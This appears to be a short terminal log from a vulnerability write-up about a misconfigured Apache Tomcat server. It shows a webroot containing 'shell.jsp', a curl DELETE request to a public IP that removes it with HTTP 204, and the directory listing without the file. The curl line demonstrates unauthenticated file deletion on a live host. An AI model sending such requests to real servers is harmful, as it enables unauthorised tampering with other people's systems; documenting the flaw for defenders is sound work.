 root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT# ls
RELEASE-NOTES.txt  bg-middle.png    favicon.ico       tomcat.css
WEB-INF            bg-nav-item.png  index.jsp         tomcat.gif
asf-logo-wide.svg  bg-nav.png       shell.jsp         tomcat.png
bg-button.png      bg-upper.png     tomcat-power.gif  tomcat.svg
root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT# ls
RELEASE-NOTES.txt  bg-button.png    bg-nav.png    index.jsp         tomcat.gif
WEB-INF            bg-middle.png    bg-upper.png  tomcat-power.gif  tomcat.png
asf-logo-wide.svg  bg-nav-item.png  favicon.ico   tomcat.css        tomcat.svg
root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT#
[root@iZm5e9346f3qfzai3fn9j7Z ~]# curl -v -X DELETE "http://81.68.139.186:8080/shell.jsp/"
* About to connect() to 81.68.139.186 port 8080 (#0)
*   Trying 81.68.139.186...
* Connected to 81.68.139.186 (81.68.139.186) port 8080 (#0)
> DELETE /shell.jsp/ HTTP/1.1
> User-Agent: curl/7.29.0
> Host: 81.68.139.186:8080
> Accept: */*
>
< HTTP/1.1 204
< Date: Sun, 08 Nov 2020 13:01:48 GMT
<
* Connection #0 to host 81.68.139.186 left intact
[root@iZm5e9346f3qfzai3fn9j7Z ~]#
PeiQi 文库